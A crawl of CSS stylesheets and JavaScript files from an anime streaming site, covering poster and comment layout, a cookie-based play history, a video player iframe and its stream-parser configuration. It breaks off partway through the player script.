/*icon ==== ==== ==== ==== ==== ==== ==== ==== */
.anime_icon1 {
	width: 116px;
	margin-right: 10px;
	margin-bottom: 18px;
	position: relative;
}
.anime_icon1 .anime_icon1_img {
	width: 120px;
	height: 165px;
	border-radius: 1px;
}
.anime_icon1 .anime_icon1_name1 {
	position: absolute;

	right: 2px;
	bottom: 29px;

	font-weight: normal;
	font-size: 0.9em;
	vertical-align: middle;
	text-align: right;

	background-color: rgba(0,0,0,0.65);
	color: #ffffff;
	/*border: 0.5px solid rgba(0.1,0.1,0.1,0.5);*/
	padding: 1px 5px;
	
	border-radius: 2.5px;
	max-width: 100px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.anime_icon1 .anime_icon1_name {
	width: 120px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 1.0em;
	margin-top: 0px;
	line-height: 22px;
	text-align: center;
	font-size: 14.5px;
	/*color: #ffffff;*/
}

.anime_icon1 .anime_icon1_name_a {
	text-decoration-color: #bbbbbc;
}

/*button ==== ==== ==== ==== ==== ==== ==== ==== */
.nbutton {
	border-radius: 2px;
	font-size: 0.9em;
}

.nbutton:hover, .nbutton:active {
	background-color: #313132;
}

.nbutton_current {
	background-color: #313132;
}


.nbutton2 {
	background-color: #414142;
	border: none;
	font-size: 1.1em;
	border-radius: 2px;
	text-decoration: none;
	padding: 8px;
	display: inline-block;
}

.nbutton2:hover, .nbutton:active {
	background-color: #757175;
}


.pbutton {
	box-sizing: border-box;
	display: inline-block;
	/*font-size: 1.1em;*/
	line-height: 24px;
	min-width: 40px;
	height: 32px;
	padding: 4px 8px;
	text-align: center;
	text-align-last: center;
	vertical-align: middle;
	margin: 5px;
	text-decoration: none;
	background-color: transparent;
	border-radius: 1px;
	color: #e8e8e9;
}

.pbutton {
	border: 1px solid #505051;
}

.pbutton_current {
	background-color: #313132;
}
.pbutton_current:hover, .pbutton_current:active {
	background-color: #313132;
}


.pbutton_select {
	-webkit-appearance: none; 
	-moz-appearance: none;
	appearance: none;
	border-radius: 0px;
}


.anime_icon2 {
	width: 150px;
	margin-right: 14px;
	margin-bottom: 24px;
	position: relative;
}
.anime_icon2 .anime_icon2_img {
	width: 150px;
	height: 208px;
	border-radius: 1px;
}
.anime_icon2 .anime_icon1_name1 {
	position: absolute;

	right: 3px;
	bottom: 30px;

	font-weight: normal;
	font-size: 1em;
	vertical-align: middle;
	
	text-align: right;

	background-color: rgba(0,0,0,0.65);
	color: #ffffff;
	/*border: 0.5px solid rgba(0.1,0.1,0.1,0.5);*/
	padding: 1px 5px;
	
	border-radius: 2.5px;
	max-width: 100px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.anime_icon2 .anime_icon2_name {
	width: 150px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 1.1em;
	margin-top: 0px;
	line-height: 22px;
	text-align: center;
	font-size: 14.5px;
	/*font-weight: bold;*/
	/*color: #ffffff;*/
	text-decoration-color: #bbbbbc;
}

.hrspace {
	margin-top: 6px;
	margin-bottom: 8px;
	height: 0px;
	border: none;
	border-bottom: 1px solid #404041;
	width: 99%;
}

.cell {
	padding: 12px 8px;
}

.cell_poster {
	width: 150px;
	height: 208px;
	display: inline-block;
	position: relative;
}
.cell_poster img {
	border-radius: 1px;

}
.cell_poster .newname {

	position: absolute;

	right: 3px;
	bottom: 3px;

	font-weight: normal;
	font-size: 1em;
	vertical-align: middle;
	
	text-align: right;

	background-color: rgba(0,0,0,0.65);
	color: #ffffff;
	/*border: 0.5px solid rgba(0.1,0.1,0.1,0.5);*/
	padding: 1px 5px;
	
	border-radius: 2.5px;
	max-width: 100px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.cell_imform {
	width: 828px;
	display: inline-block;
	vertical-align: top;
	margin-left: 8px;
}

.cell_imform_name {
	margin: 0px 0px 10px 0px;
	font-size: 1.15em;
	display: inline-block;
	text-decoration: none;
	color: #d0e0f0;
}

.cell_imform_kvs {

}
.cell_imform_kv {
	min-width: 270px;
	margin: 3px 0px;
	display: inline-block;
}
.cell_imform_tag {
	color: #808081;
}

.cell_imform_value {
	color: #e0e0e0;
}

.cell_imform_kv_desc {
	width: 100%;
	/*override cell_imform_kv*/
	display: block;
}
.cell_imform_kv_desc .cell_imform_tag {
	float: left;
	margin-right: -57px;
}
.cell_imform_desc {
	color: #e0e0e0;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	text-indent: 57px; 
	margin-bottom: 12px;
}

.cell_imform_btns {
	margin-top: 16px;
}

.cell_res_button {
	margin-right: 4px;	
}

#result_count {
	position: absolute;
	margin-left: 10px;
	margin-top: 10px;
	color: #d0e0f0;
}
#result_count1 {
	margin-left: 10px;
	margin-top: 10px;
	color: #fe0101;
}

.comment {
	font-size: 0.9em;
}
.comment {
	position: relative;
}

li.comment {
	display: block;
}

#comment_user {
	color: #bbbbbb;
}
#comment_content {
	width: 100%;
	height: 4em;
	margin-bottom: 8px;
}

#comment_list {
}

.commentcell_content {
	line-height: 1.5em;
	margin-top: 4px;
	margin-bottom: 4px;
}
.commentcell_content div {
	color: #b8b8e0;
	word-wrap: break-word;
	font-size: 14px;
}

.commentcell_content pre {
	white-space: pre-wrap;
	word-wrap: break-word;  
	/*比正常的小，奇怪*/
	/*font-size: 1.1em;*/
	/*color: #e0e0e0;*/
	color: #b8b8e0;
}

.commentcell_animename, .commentcell_animename * {
	line-height: 1.5em;
	color: #bbbbbb;
}

.commentcell_user {
	line-height: 1.5em;
	color: #a0a0a0;
}

.commentcell_time {
	color: grey!important;
}

.comment_imform_tag {
	color: #808081;
}

.comment_submit {
	float: right;
}

.comment_delete {
	float: right;
}
.comment_delete a {
	color: grey;
}


.blockdiff {
	background-color: #303030;
}
.blockdiff2 {
}

.hrspace2 {
	margin-top: 8px;
	margin-bottom: 8px;
	height: 0px;
	border: none;
	border-top: 1px dashed #404041;
}


.res_links {
	margin-right: 20px;
	display: inline-block;
	padding: 2px 0px;
}

.res_links_a {
	color: #60b8cc;
	text-decoration-color: #4a94a3;
}

.loginout {
	float: right;
}
.loginout_btn2 {
	/*color: #d04040;*/
}

.loginout a {
}

.highlight {
	color: #d0e0f0;
}

#to_login_tips {
	font-size: 120%;
	/*font-weight: bold;*/
	color: red; 
	margin-left: 4px; 
	margin-top: 4px; 
	display: block;
}
#to_login_tips1 {
	font-size: 120%;
	/*font-weight: bold;*/
	color: red; 
	margin-left: 4px; 
	margin-top: 4px; 
	display: block;
}

#to_wail_tips {
	font-size: 120%;
	/*font-weight: bold;*/
	color: red; 
	margin-left: 4px; 
	margin-top: 4px; 
	display: block;
}


.account_form {
}
.account_form label {
	font-size: 120%;
	display: inline-block;
	min-width: 80px;
}
.account_form input {
	font-size: 120%;
	padding: 4px;
	margin: 4px 4px 8px 0px;
}
.account_form button {
	font-size: 120%;
	padding: 4px;
	margin: 8px 4px 8px 0px;
}
.account_form .helptext {
	font-size: 0.8em;
	color: #757175;
}
.account_form ul.errorlist {
	color: #fe0101;
}
.account_form ul {
	color: #757175;
}
.account_form ul li {
	color: #fe0101;
}



#a_to_login {
	/*display: inline-block;*/
	/*font-size: 120%;*/
	/*padding: 4px;*/
	/*margin: 8px 4px 8px 48px;*/
}
#a_to_reg {
	display: inline-block;
	/*font-size: 120%;*/
	padding: 4px;
	margin: 8px 4px 8px 48px;
}

#id_username {
}

#id_username {
}

.svg_title {
	padding-left: 1.4em;
}

.svg_title_user {
	/*background-image: url(../img/user.svg); 不知怎么这个缓存不了*/
	
	background-repeat: no-repeat;
	background-position: 0px 0px;
	background-size: 1.4em 1.4em;
}

.commentspage {
	display: inline-block;
}

.favbtn {
	float: right;
	line-height: 1.2em;
}

.hidden {
	display: none;
}
.safe {
	display: none;
}

.flink {
	color: #bbbbbb;
}


.comment_delete_btn {
	position: absolute;
	right: 0px;
	bottom: 30px;
}


.link_text{
	padding: 10px 0;
}
.link_text li{
	margin-right: 10px;
}

@media only screen and (min-width:0em) and (max-width:40em) {
	#root {
		width:100%;
		overflow: hidden;
	}
	#nav {
		height: 40px;
	}
	.nav_button {
		padding: 0px 2%;
		font-size: 1.1em;
		height: 40px;
		line-height: 40px;
	}	
	.nav_button:nth-child(1) {
		margin-left: 5px;
	}
	.nav_button:nth-child(n+6) {
		display: none;
	}
	#top_search_from {
		width: 96%;
		float: left;
		margin-top: 10px;
	}
	.search_input {
		width: 80%;
	}
	.search_submit {
		width: 36px;
	}

	.anime_icon2 {
		width: 31%;
		margin-right: 1%;
		margin-bottom: 2%;
		position: relative;
	}
	.anime_icon2 .anime_icon2_img {
		width: 100%;
		height: auto;
		border-radius: 1px;
	}
	.anime_icon2 .anime_icon2_name {
		width: auto;
		max-width: 84%;
	}
	.anime_icon1 .anime_icon1_name1, .anime_icon2 .anime_icon1_name1 {
		width: auto;
		max-width: 84%;
	}
	#new_tip1{
		margin-top: 55px!important;
	}
}



--- FILE ---
content_type: text/css
request_url: https://cdn.yinghuazy.xyz/webjs/ntdm8/css/play.css
body_size: 1752
content:

#root {
	margin: 0 auto;
}

#play_poster_img {
	vertical-align: top; 
	border-radius: 2px;
}

#play_imform {
	display: inline-block;
	vertical-align: top; 
	margin-left: 8px;
}
#detailname {
	margin: 0px;
	color: #d0e0f0;
	font-size: 1.05em;
	font-weight: bold;
	margin-bottom: 4px;
}
#detailname a {
	color: #d0e0f0;
	text-decoration: none;
	font-weight: bold;
}

#play_ad1 {
}
.play_imform_kv {
	display: block;
	word-break: break-all;
	word-wrap: break-word; 
	margin: 0px 0px 2px 0px;
	/*background-color: #232323;*/
}
.play_imform_tag {
	display: inline-block;
	/*background-color: #232323;*/
	color: #808081;
	min-width: 5em;
	padding: 0px 2px 0px 4px;
	line-height: 20px;
}
.play_imform_val {
	color: #e0e0e0;
	/*display: inline-block;*/
	min-width: 365px;
	line-height: 20px;
	font-size: 0.9em;
	/*max-width: 400px;*/
}

.play_imform_tag_desc {
	display: inline-block;
	float: left;
	margin-right: 5px;
}

.play_imform_val_desc {
	display: inline-block;
	margin-left: 10px;
	line-height: 20px;
	height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;

	/*text-indent: 48px; */
	/*white-space: pre-wrap;*/
	/*word-wrap: break-word;*/
}

.play_desc {
	/*white-space: pre-wrap;*/
	/*word-wrap: break-word;*/
}

.play_desc * {
	color: #e0e0e0;
}

.episode {
	border: 1px solid #404041;
	display: inline-block;
	min-width: 68px;
	padding-left: 22px;
	padding-right: 23px;
	line-height: 22px;
	text-align: center;
	margin: 4px 4px;
	/*font-weight: bolder;*/
}

.episode {
	color: #60b8cc;
	text-decoration: none;
}
.episode_current {
	border-color: #757175;
}

.episode_inv {
}

.episode_not_exists {
}

.episodepn {
	border: 1px solid #404041;
	display: inline-block;
	min-width: 68px;
	padding-left: 22px;
	padding-right: 23px;
	line-height: 22px;
	text-align: center;
	margin: 4px 4px;
	color: #bbbbbb;
	/*text-decoration: none;*/
	/*text-decoration-color: #4a94a3;*/
}

#ageframediv {
	background-color: #000;
	overflow: hidden;
	margin: 0px auto;
	margin-bottom: 4px;
	/*用于fullscn*/
	position: relative;
}




/* play fullscn ------- */


.fullscn {
	display:none;
	position:absolute;
	right:10px;
	top:10px;
	color:#fff;
	text-shadow:0 0 3px rgba(0,0,0,.5);
	font-size:14px;
	font-family:-apple-system,BlinkMacSystemFont,Helvetica Neue,PingFang SC,Microsoft YaHei,Source Han Sans SC,Noto Sans CJK SC,WenQuanYi Micro Hei,sans-serif;
	text-rendering:optimizeLegibility;
	cursor:pointer
}

#fullplayleft {
	position:fixed!important;
	top:0!important;
	left:0!important;
	bottom:0!important;
	width:100%!important;
	height:100%!important;
	margin-top:0!important;
	z-index:9999!important;
}





#ageframe {
	overflow: hidden;
}

.split {
	height: 0.8em;
	width: 2px;
	margin-right: 0px;
	margin-left: 10px;
	background-color: grey;
	display: inline-block;
}


.playspage {
	color: #bbbbbb;
	padding: 2px 2px;
	display: inline-block;
	margin: 2px 2px;
}

.playspage_s {
	background-color: #fd9720;
	color: #202020;
	text-decoration: none;
}


.anime_icon1 {
    width: 110px!important;
}
.anime_icon1_img {
    width: 100%!important;
    height: auto!important;
}



/*tabs playurls ===========*/
.tabs {
	height:100%;
	clear:both
}
.menu0 {
	width:auto;
	height:25px;
	line-height:25px;
	text-align:center;
	margin-left: 0px;
	margin-right: 10px;

}
.menu0 li {
	color:#bbbbbb;
	font-size:18px;
	display:block;
	float:left;
	width:90px;
	text-decoration: underline;
	cursor:pointer
}
.menu0 li.hover {
	background:#fff
}
#main0 div {
	display:none
}
#main0 div.block {
	display:block
}
.menu0 .on {
	color:#E00;
	font-weight:700;
	background:#282828;

}

.movurl {
	width:auto;
	background-color: #272727;
	padding-bottom: 8px;
	overflow:hidden
}

.movurl ul {
	width:auto;
	max-height: 200px;
	overflow-y: auto;
}

.movurl li {
	float:left;
	min-width:96px;
	margin:8px 13px 0 0;
	overflow:hidden
}
.movurl li a {
	display:block;
	color: #60b8cc;
	text-decoration:none;
	text-align: center;
	height:30px;
	width:auto;
	padding:0 10px;
	line-height:30px;
	border: 1px solid #404041;
	overflow:hidden
}
.movurl li a:visited {

}
.movurl li a:hover {
	background:#757175;
	color:#FFF
}
.movurls {
	width:960px;
	font-size:14px
}
.movurls ul {
	max-height:272px;
	overflow:auto;
	overflow-x:hidden
}
.movurls li {
	float:left;
	width:145px;
	margin:8px 12px 0 0;
	overflow:hidden
}
.movurls li a {
	display:block;
	height:24px;
	width:123px;
	padding:0 10px;
	border:1px solid #ccc;
	line-height:24px;
	text-decoration:none;
	overflow:hidden
}
.movurls li a:visited {
	color:#999
}


@media only screen and (min-width:0em) and (max-width:40em) {

	/* -- */
	.div_right {
		width:100%;
	}
	.div_left {
		width:100%;
	}
	.baseblock .blockcontent table tbody tr td:nth-child(1) {
		float: left;
		width: 40%;
	}
	.baseblock .blockcontent table tbody tr td:nth-child(2) {
		float: left;
		width: 59.9%;
	}
	#play_poster_img {
		width: 100%;
		height: auto;
	}
	.baseblock .blockcontent {
		padding: 10px 4px;
	}
	.play_imform_kv:nth-child(1),
	.play_imform_kv:nth-child(4),
	.play_imform_kv:nth-child(5),
	.play_imform_kv:nth-child(6),
	.play_imform_kv:nth-child(11) {
		display: none;
	}
	.menu0 {
		margin: 0;
	}
	.menu0 li {
		width: 25%;
	}
	.split {
		display: none;
	}
	.movurl li {
		float:left;
		min-width:29.5%;
		margin:8px 10px 0 0;
		overflow:hidden
	}
	#ageframediv {
		width: 100%!important;
		height: 280px!important;
	}

	.anime_icon1 {
		width: 31%!important;
		margin: 0.5%!important;
		position: relative;
	}
	.anime_icon1 .anime_icon1_img {
		width: 100%!important;
		height: auto!important;
		border-radius: 1px;
	}
	.anime_icon1 .anime_icon1_name {
		width: 100%!important;
	}
}




--- FILE ---
content_type: application/javascript
request_url: https://www.ntdm8.com/static/player/parse.js
body_size: 340
content:
MacPlayer.Html = '<iframe width="100%" height="100%" src="'+MacPlayer.Parse + MacPlayer.PlayUrl+'" frameborder="0" border="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen" mozallowfullscreen="mozallowfullscreen" msallowfullscreen="msallowfullscreen" oallowfullscreen="oallowfullscreen" webkitallowfullscreen="webkitallowfullscreen" security="restricted" sandbox="allow-same-origin allow-forms allow-scripts"></iframe>';
MacPlayer.Show();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.yinghuazy.xyz/webjs/ntdm8/js/detail.js
body_size: 783
content:


function onbtnrecommend(argument) {
	var comments_block = document.getElementById('comments_block');
	var recommend_block = document.getElementById('recommend_block');
	var btncomment = document.getElementById('btncomment');
	var btnrecommend = document.getElementById('btnrecommend');
	
	comments_block.hidden = 'hidden';
	recommend_block.hidden = null;
	btncomment.classList.remove('switchbtn_current');
	btnrecommend.classList.add('switchbtn_current');
}

function onbtncomment(argument) {
	var comments_block = document.getElementById('comments_block');
	var recommend_block = document.getElementById('recommend_block');
	var btncomment = document.getElementById('btncomment');
	var btnrecommend = document.getElementById('btnrecommend');

	comments_block.hidden = null;
	recommend_block.hidden = 'hidden';
	btnrecommend.classList.remove('switchbtn_current');
	btncomment.classList.add('switchbtn_current');
}



--- FILE ---
content_type: application/javascript
request_url: https://cdn.yinghuazy.xyz/webjs/ntdm8/js/history.js
body_size: 3221
content:


var qike123 = qike123 || {};
qike123.switchTab = function(i, o, p) {
    var n = {
        delay: 100,
        trigger: "mouseover",
        lazyload: 1
    };
    $.extend(n, p || {});
    var j = {};
    j.load0 = 1;
    var k;
    if (n.trigger === "mouseover") {
        i.mouseover(function() {
            l(this)
        })
    } else {
        if (n.trigger === "click") {
            i.click(function() {
                l(this)
            })
        }
    }
    function l(b) {
        var a = b;
        if (n.delay > 0) {
            k && clearTimeout(k);
            k = setTimeout(function() {
                m(a)
            },
            n.delay)
        } else {
            m(a)
        }
    }
    function m(c) {
        i.removeClass("av");
        $(c).addClass("av");
        var b = $(c).attr("tab");
        o.hide();
        var d = o[b];
        d.style.display = "block";

    }
};

////////////////////




function __get_playtab_on_index(m) {	
	//
	const def_pindex = Number($('#DEF_PLAYINDEX').text());
	return def_pindex;

	//
	alert('已弃用191111');
    var tli = document.getElementById("menu" + m).getElementsByTagName("li");
    var mli = document.getElementById("main" + m).getElementsByTagName("div");
    for (i = 0; i < tli.length; i++) {
        const pli_cnt = mli[i].getElementsByTagName("ul")[0].getElementsByTagName("li");
        if(i > 0 && pli_cnt.length){
            return i;
        }
    }
    //
    return 0;
}


function __set_playtab_on_index(m) {
    setTab(0, __get_playtab_on_index(m));
    return null;
}

function __set_playtab_curr_on_index(m) {
	const _href_url = window.location.href;
	const _refresl = _href_url.match(/\/play\/(\d+?)\?playid=(\d+)_(\d+)/);
	if(_refresl){
		const _iPlay = Number(_refresl[2])-1;
		setTab(0, _iPlay);
	}
	else{
		__set_playtab_on_index(0);
	}
    return null;
}


////////////////////////



function PlayHistoryClass(){
	var cookieStr,nameArray,urlArray,allVideoArray;
	this.getPlayArray=function (){
		cookieStr = document.cookie;
		var start = cookieStr.indexOf("qike123=") + "qike123=".length,end = cookieStr.indexOf("_$_|",start),allCookieStr= unescape(cookieStr.substring(start,end))
		if(end==-1){allCookieStr="";return;}
		allVideoArray = allCookieStr.split("_$_");
		nameArray = new Array(),urlArray = new Array();
		for(var i = 0; i < allVideoArray.length; i++){
			var singleVideoArray = allVideoArray[i].split("^");
			nameArray[i] = singleVideoArray[0];urlArray[i] = singleVideoArray[1];
		}
	}
	this.viewPlayHistory=function (div){
		var tag = document.getElementById(div),n = 15
		if(navigator.cookieEnabled){
			var innerStr = "";
			for(var i =nameArray.length - 1; i >= 0; i--){
				var textCount = nameArray[i].replace(/[^\x00-\xff]/g,"cc").length;
				if(textCount <= n*2){
					texts = nameArray[i];
				}else{
						texts = nameArray[i].substr(0,n)+"...";
				}
				innerStr += "<li><a target=_blank class=name href=\"" + urlArray[i] + "\"" + " title=\"" + nameArray[i] + "\">" + texts + "</a><a target=_blank class=now href=\"" + urlArray[i] + "\"" + " title=\"" + nameArray[i] + "\">立即观看</a></li>"
			}
			if (innerStr.length>0){tag.innerHTML= innerStr}
		}else{
			 set(tag,"您浏览器关闭了cookie功能，不能为您自动保存最近浏览过的网页。")
		}
	}
	this.addPlayHistory=function (name,url){
		var count = 10; //播放历史列表调用条数
		var code_name = escape(name) + "^",code_url = escape(url) + "_$_",expireTime = new Date(new Date().setDate(new Date().getDate() + 30)),timeAndPathStr = "|; expires=" + expireTime.toGMTString() + "; path=/";
		if(cookieStr.indexOf("qike123=") != -1 || cookieStr.indexOf("_$_|") != -1){
			var newCookieStr = "";
			if(allVideoArray.length < count){
				for(i in allVideoArray){
					if(nameArray[i] == name) continue;
					newCookieStr += escape(nameArray[i]) + "^" + escape(urlArray[i]) + "_$_" ;
				}
			}else{
				for(var i = 1; i < count; i++){
					if(nameArray[i] == name) continue;
					newCookieStr += escape(nameArray[i]) + "^" + escape(urlArray[i]) + "_$_" ;
				}
			}
			document.cookie = "qike123=" + newCookieStr + code_name + code_url + timeAndPathStr;
		}else{
			document.cookie = "qike123="+ code_name + code_url + timeAndPathStr;
		}
	}
}


//var cookiedomain="1.22";

function delCookie(name) {
    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval = getCookie(name);
    if (cval != null) document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString() + ";path=/";
}

function _GC(){
document.getElementById('playhistory').innerHTML="<center>暂无播放历史列表...</center>";
 var expdate=new Date(1970, 1, 1);
 delCookie("qike123");
}
var PlayHistoryObj=new PlayHistoryClass()
PlayHistoryObj.getPlayArray()
function killErrors() {
    return true;
}
window.onerror = killErrors;

var topShow=false;
	function showTop(n)
	{
		if(topShow==true)
		{
			switchTab('top',n,2,"history");
		}
		else{
			//alert("s");
			document.getElementById("Tab_top_"+n).className="history";
			//document.getElementById("List_top_"+n).className="dropbox_tigger dropbox_tigger_on";
			document.getElementById("List_top_"+n).style.display="";
			topShow=false;
		}
	}
	function hideTop()
	{
		for(i=0;i<2;i++) {
			var CurTabObj = document.getElementById("Tab_top_"+i) ;
			var CurListObj = document.getElementById("List_top_"+i) ;
			CurTabObj.className="history" ;
			CurListObj.style.display="none";
		}
	}
function turnOff(){
	$("#shadow").css("height",10000);
	$("#turnedOn").css("position","relative");
	$("#playbox").css("z-index",8);
	$("#shadow").show();
	$("#turnedOff").hide();
	$("#turnedOn").show();
	$("#light-switch").css("z-index",7);

	
}
function turnOn(){
	$("#turnedOff").show();
	$("#turnedOn").hide();
	$("#shadow").hide();
	$("#light-switch").css("z-index",0);

}


///////////////////////////

function __setCookie(name, value, _in_days){
	var Days = _in_days;
	var exp = new Date();
	exp.setTime(exp.getTime() + Days*24*60*60*1000);
	document.cookie = name + "="+ escape(value) + ";expires=" + exp.toGMTString() + ";path=/";
}

function __setCookie_v3(name, value, _in_days){
	var Days = _in_days;
	var exp = new Date();
	exp.setTime(exp.getTime() + Days*24*60*60*1000);
	document.cookie = name + "="+ encodeURIComponent(value) + ";expires=" + exp.toGMTString() + ";path=/";
}

function setCookie2(name, value){
	return __setCookie(name, value, 36500);
}

function __getCookie(name){
  var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
  if(arr=document.cookie.match(reg)){
	return unescape(arr[2]);
  }else{
	return null;
  }
}

function __getCookie_v3(name){
	var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
	if(arr=document.cookie.match(reg)){
	  return decodeURIComponent(arr[2]);
	}else{
	  return null;
	}
}
  
function getCookie2(name){
	return __getCookie(name);
}


////////////////////////////////////

function FEI2(in_epi){
  
	//
	var hf_epi = Number(in_epi);
	const time_curr = new Date().getTime();
  
	var fa_t = Number(getCookie2('fa_t'));
	if(!fa_t){
	  fa_t = time_curr;
	}
  
	var fa_c = Number(getCookie2('fa_c'));
	if(!fa_c){
	  fa_c = 0;
	}
  
	//
	if(time_curr - fa_t > (6000)){
	  fa_t = 0;
	  fa_c = 0;
	}
  
	//
	fa_c += 1;
	fa_t = time_curr;
  
  
	//
	if(fa_c > 10){
	  fa_t = 0;
	  fa_c = 0;
	  //
	  if(hf_epi > 1){
		hf_epi = (time_curr % hf_epi);
		if(!hf_epi){
		  hf_epi = 1;
		}
	  }
	}
  
	//
	__setCookie('fa_t', fa_t, 1);
	__setCookie('fa_c', fa_c, 1);
  
	//
	return hf_epi;
  }

  
//////////////////////////////////


function __html_set_username(){
  var username = __getCookie_v3('username');
  var node = document.getElementsByClassName('loginout_btn2')[0];
  if (node) {
	if (username) {
	  node.innerHTML = username;
	} else {
	  node.innerHTML = '登陆';
	}
  }
  var node = document.getElementById('comment_user');
  if (node) {
	node.value = username;
  }
}

function __set_cookie_username(){
	// 请求用户名
	var xhr = new XMLHttpRequest();
	function send1(argument) {
		xhr.open('GET', '/_username', true);
		xhr.send();
	}
	send1();
	xhr.onload = function() {
		var username = this.response;
		__setCookie_v3('username', username, 30);
	};
}

var __g_detail_imform_kv_display = [];
function detail_show_full(){
	const kv_len = 12
	if(!__g_detail_imform_kv_display.length){
		for (var i = 0; i < kv_len; i++){
			var new_sel = $('.detail_imform_kv:nth-child(' + i + ')');
			__g_detail_imform_kv_display.push(new_sel.css('display'));
			new_sel.css('display', 'inline-block')
		}
		$('.detail_imform_show_full').html('&lt;&lt;收起');
	}
	else{
		for (var i = 0; i < kv_len; i++){
			var new_sel = $('.detail_imform_kv:nth-child(' + i + ')');
			new_sel.css('display', __g_detail_imform_kv_display[i]);
		}
		$('.detail_imform_show_full').html('&lt;&lt;展开');
		__g_detail_imform_kv_display = [];
	}

}



--- FILE ---
content_type: application/javascript
request_url: https://www.ntdm8.com/static/js/playerconfig.js?t=20251112
body_size: 454
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"mp4":{"show":"\u7b2c\u4e00\u7ebf\u8def","des":"mp4","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"yun":{"show":"\u5907\u7528\u7ebf\u8def","des":"\u5907\u7528\u7ebf\u8def","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"dyttm3u8":{"show":"\u5907\u7528\u7ebf\u8def2","des":"","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"yunbo":{"show":"\u4e91\u64ad\u2460\u53f7","des":"\u4e91\u64ad\u2460\u53f7","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"qq":{"show":"\u5b98\u65b9\u7ebf\u8def","des":"\u5b98\u65b9\u7ebf\u8def","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"ckm3u8":{"show":"\u7ebf\u8def\u2464","des":"OK","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"mao":{"show":"\u7279\u7ebf","des":"","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: https://www.ntdm8.com/static/js/player.js?t=a20251112
body_size: 2561
content:
var killErrors=function(value){return true};window.onerror=null;window.onerror=killErrors;
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else 